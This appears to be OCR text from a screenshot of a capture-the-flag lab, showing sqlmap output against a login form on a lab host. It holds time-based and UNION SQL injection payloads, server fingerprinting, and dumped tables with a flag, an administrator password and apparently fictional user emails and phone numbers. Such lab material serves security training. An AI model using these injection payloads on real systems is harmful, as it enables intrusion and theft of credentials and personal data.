 1 2 3 4 3 5 19:58
hey@kali: ~/Desktop
File Actions Edit View Help
Payload: username=admin' AND (SELECT 8100 FROM (SELECT(SLEEP(5)))tjrh) AND 'ixAM'='ixAM&password=123456
Trash
BloodHoun...
rockyou.txt
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0×71786b6b71,0×42756f564c775a6c525862427445537353677­7557a734f547147724159694546735166475958­5167,0×71706a6271),NULL-- -&password=123456
---
[19:58:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[19:58:25] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[19:58:25] [INFO] fetching current database
[19:58:25] [INFO] fetching tables for database: 'oa_db'
[19:58:25] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[19:58:25] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
Database: oa_db
Table: oa_f1Agggg
[1 entry]
| id | flag02 |
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
[19:58:25] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/home/hey/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[19:58:25] [INFO] fetching columns for table 'oa_admin' in database 'oa_db'
[19:58:25] [INFO] fetching entries for table 'oa_admin' in database 'oa_db'
Database: oa_db
Table: oa_admin
[1 entry]
| id | password | username |
| 1 | bo2y8kAL3HnXUiQo | administrator |
[19:58:25] [INFO] table 'oa_db.oa_admin' dumped to CSV file '/home/hey/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_admin.csv'
[19:58:25] [INFO] fetching columns for table 'oa_users' in database 'oa_db'
[19:58:25] [INFO] fetching entries for table 'oa_users' in database 'oa_db'
Database: oa_db
Table: oa_users
[500 entries]
| id | email | phone | username |
[19:58:25] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 245 | chenyan@xiaorang.lab | 18281528743 | CHEN YAN |
| 246 | tanggui@xiaorang.lab | 18060615547 | TANG GUI |
| 247 | buning@xiaorang.lab | 13046481392 | BU NING |
| 248 | beishu@xiaorang.lab | 18268508400 | BEI SHU |
| 249 | shushi@xiaorang.lab | 17770383196 | SHU SHI |
| 250 | fuyi@xiaorang.lab | 18902082658 | FU YI |
| 251 | pangcheng@xiaorang.lab | 18823789530 | PANG CHENG |
| 252 | tonghao@xiaorang.lab | 13370873526 | TONG HAO |
| 253 | jiaoshan@xiaorang.lab | 15375905173 | JIAO SHAN |
| 254 | dulun@xiaorang.lab | 13352331157 | DU LUN |
| 255 | kejuan@xiaorang.lab | 13222550481 | KE JUAN |
| 256 | gexin@xiaorang.lab | 18181553086 | GE XIN |
| 257 | lugu@xiaorang.lab | 18793883130 | LU GU |
| 258 | guzaicheng@xiaorang.lab | 15309377043 | GU ZAI CHENG |
| 259 | feicai@xiaorang.lab | 13077435367 | FEI CAI |